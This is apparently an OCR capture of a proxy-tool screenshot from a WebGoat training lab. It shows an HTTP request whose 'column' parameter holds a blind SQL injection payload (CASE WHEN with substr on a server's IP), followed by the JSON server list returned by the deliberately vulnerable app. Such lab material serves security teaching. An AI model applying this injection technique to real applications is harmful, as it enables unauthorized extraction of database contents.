 Request
Raw Params Headers Hex
GET
/WebGoat/SqlInjectionMitigations/servers?column=case%20when%20(select%20su
bstr(ip,1,1)='0'%20from%20servers%20where%20hostname='webgoat-prd')%20then
%20hostname%20else%20mac%20end HTTP/1.1
Host: localhost:8080
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
X-Requested-With: XMLHttpRequest
Cookie: JSESSIONID=A6RZdLz-RNDOwvWpMBUzwFc-vjDxv99Rj9w87fGz;
JSESSIONID.75fbd09e=7mc1x9iei6ji4xo2a3u4kbz1
FREEBUF
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Fri, 01 Nov 2019 09:30:04 GMT
[ {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
}, {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
} ]